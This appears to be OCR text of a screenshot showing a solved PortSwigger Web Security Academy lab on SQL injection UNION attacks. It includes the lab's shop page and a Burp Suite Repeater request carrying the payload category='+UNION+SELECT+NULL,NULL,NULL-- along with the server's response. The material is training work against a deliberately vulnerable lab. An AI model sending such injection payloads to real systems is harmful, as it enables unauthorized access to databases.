 SQL injection UNION attack, de
https://0aca00c904226725810e0298006d0004.web-security-academy.net
Web Security
Academy
SQL injection UNION attack,
determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
Six Pack Beer Belt $50.22 View details
ZZZZZZ Bed - Your New Home Office $97.32 View details
Giant Pillow Thing $11.62 View details
Cheshire Cat Grin $37.60 View details
Sprout More Brain Power $35.52 View details
Hydrated Crackers $54.91 View details
BBQ Suitcase $88.90 View details
Eggtastic, Fun, Food Eggcessories $19.58 View details
High-End Gift Wrapping $12.84 View details
Conversation Controlling Lemon $84.50 View details
Couple's Umbrella $75.90 View details
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - UNION - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
4
Send Cancel Target: https://0aca00c904226725810e0298006d0004.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0aca00c904226725810e0298006d0004.web-security-academy.net
3 Cookie: session=pQOBCiomhjaecBCmQglrdht2EgU3AHfc
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aca00c904226725810e0298006d0004.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6941
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
Search 0 highlights
Done 7.049 bytes | 241 millis
Event log (3) All issues (32) Memory: 214,6MB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes